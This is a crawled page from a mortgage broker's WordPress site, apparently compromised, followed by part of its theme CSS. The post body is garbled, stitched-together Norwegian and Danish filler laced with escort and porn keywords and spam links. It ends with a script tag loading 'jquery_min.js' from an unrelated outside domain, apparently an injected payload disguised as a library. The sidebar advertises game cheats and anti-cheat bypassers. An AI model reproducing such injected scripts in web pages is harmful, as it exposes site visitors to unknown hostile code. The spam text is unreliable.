<p>Byskogen Camping er åpen 1. mai &#8211; 30. august. Jeg tror ikke Hansen har sett under panseret på en bil de siste 20 år. Støtter og utvikler systemet for økt gjenvinning av plast i Norge. Starten er på 106 moh Stigning: 166 meter Toppunkt er på 218moh Klikk og Zoom deg inn på kartet og turen under: 1,6 Km en vei Starten er på 172 moh Stigning: 88 m Toppunkt: 261 moh Maksimal helling: 13% Her kan du både vandre og løpe. På Mjølnerød gård har Hans Martin Snopestad full kontroll på rundballelageret sitt, med dato og opprinnelsessted. Velkommen til en tur som vil gi innsikt, mange inntrykk, mye å tenke videre på! Hagen er meget pent opparbeidet i harmoni med naturterrenget rundt boligen. LES OGSÅ: Pressekonferanse om korona-tiltak Åpningsnummeret til musikalen er en sang kalt «God Morgen Gløshaugen» og er akkompagnert til den kjente musikallåta «Good Morning Baltimore» fra Hairspray. Han nikket inn seiersmålet etter nok en fast situasjon med påfølgende koko inne i Liverpools boks. Øde fjellvidder mot Venabygdsfjellet. Finn på ting sammen, lytt til personen og ta ham/henne på alvor. Personopplysninger som vi får tilsendt eller samler inn for best mulig å behandle saken din, kan være: navn, e-post, telefonnummer, adresse, fødselsdato og personnummer. Fredag drar jeg til Sagavoll, det blir kjempe bra. Espen Grjotheim rocket og rørte Bethel (Nov.2012) Queen, Mamma Mia og FadervårTradisjonell, kristen musikk var en selvsagt del av programmet torsdag, men som gjesteartist serverte Grjotheim også høydepunkter fra sin karriere. ”Når jeg hører ord som ’stærk’, ’kompetent’ og ’analytisk’, er den første jeg tænker på min kone,” siger han. Men vender man sig om på trappen lyser Malena Szlams videoprojektion <a href="https://ritualv.com.br/glaked=7612315304&#038;TCuGNstUdH=2395921">connect on social media</a> og forstyrrende op på væggen ovenover udgangen til det tilstødende lokale. Dagen var lagt opp i flere bolker der både destinasjonsselskapa og ordførerne fikk presentere sitt arbeid og sine ønsker. Det er gratis og er et tilbud til alle som kan eller har lyst til å komme. Der finner du blant annet informasjon og referater fra regionstyret, leiroversikt for hele året og disippeltreningsprogrammet vårt, Ung:Disippel. Videre er Bosch TFB4431V sine vendbare. Låssenteret er forhandler og utfører service på disse produktene. Det inkluderer også meg, jeg bare tror jeg er flinkere enn resten. Dansk distributør for Volz Filteres. I samarbeid med våre naboer ved Kirsten Flagstad Festival, kan vi skilte med noen av de beste sangerne reservert mot nummeropplysning erotic storys landet og lover den beste kvalitet hele veien. Denne podcasten handler om selvfølelse, selvrespekt <a href="https://www.ctkadvisorsinc.com/B/e/F614125">attend now</a> selvtillit sexklubb oslo independent english escorts hvordan vi kan styrke selvfølelsen. Korleis skal ein få sjåførane til å organisere seg, og korleis skal ein få >forståing for at til fleire som organiserar seg til lettare får ein >resultat. Det viser sig, at mange af kranierne milf uens af størrelse og <a href="https://www.mgptt.ma/hdvh13483oetidm25.html">content</a> stamme fra børn. Tillit Tillit handler først og fremst om å tro på hverandres gode intensjoner, at begge parter vil hverandre vel, og at man går inn i et hvert prosjekt med en grunnleggende tro på at alt gjøres og oppfattes i beste mening. * Frukt og bær hører med, likeså grove kornprodukter, magre meieriprodukter og nøtter. De siste månedene har det også fra flere hold dukket opp tilbud om en måned med gratis strøm for deretter å komme over på det selskapene omtaler som svært gunstige strømprisavtaler. Bestefaren hans skal ha spilt gitar og fele med Johnny Cash bak in the day.</p>
<h3>Escortedating norske nakne kvinner</h3>
<p>Bli den første til å omtale “HARRIS SHANDON 4 LITER” Omtalen din * Navn * E-post * Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer. Tilsvarende for ringer har vi idealer. Kari: Redde for å prate, blir sex dating sites romania escort jenter i hvertfall ikke beskyldt for å være. Nyheten om hans død nådde hans mor raskt, og noen dager senere fikk hun brevet han hadde sendt fra flyplassen i Miami.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/senior-jente-dating-freshman-gutt-college-videoer-pirnos-hd-hot-sykepleier-med-lege/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/free-hd-porn-full-movies-moro-fabrikken-stronic-knuller-sexfim-ubeskyttet-samleie-homoseksuell-knullekontakt-no/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768888919
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
